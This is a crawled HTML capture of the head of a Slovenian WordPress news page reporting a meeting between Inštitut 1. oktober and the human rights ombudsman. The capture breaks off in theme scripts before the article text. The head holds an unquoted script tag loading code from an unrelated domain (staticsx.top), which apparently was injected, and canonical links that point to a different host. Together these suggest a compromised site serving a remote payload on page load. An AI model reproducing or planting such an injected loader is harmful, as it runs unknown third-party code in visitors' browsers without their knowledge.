

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/
body_size: 32054
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-scaled.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo" />
	<meta property="og:description" content="V četrtek so se predstavniki INŠTITUTA 1. OKTOBRA srečali na delovnem sestanku z VARUHOM ČLOVEKOVIH PRAVIC g. Petrom Svetino. V sporočilu za javnost so zapisali, da so mu predstavili njihovo pobudo za odpravo in popravo KRIVIC glede pokojnin, ter pobudo o ureditvi slovenskega zdravstva, ki ne omogoča starejši populaciji v nekaterih primerih niti osnovnih zdravstvenih [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2023-10-13T14:30:39+00:00" />
	<meta property="article:modified_time" content="2023-10-13T14:30:50+00:00" />
	<meta property="og:image" content="http://go-portal.horieva.com/wp-content/uploads/2023/10/20231012_112518-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mavres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mavres" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/","url":"https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/","name":"Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-scaled.jpg","datePublished":"2023-10-13T14:30:39+00:00","dateModified":"2023-10-13T14:30:50+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/61ef26a609fe585d1ca7349df249742a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-scaled.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-scaled.jpg","width":2560,"height":1920},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/61ef26a609fe585d1ca7349df249742a","name":"mavres","url":"https://go-portal.si/author/mavres/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo Vir komentarjev" href="https://go-portal.si/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010810' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/21882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=21882' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"3755fba6e4","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
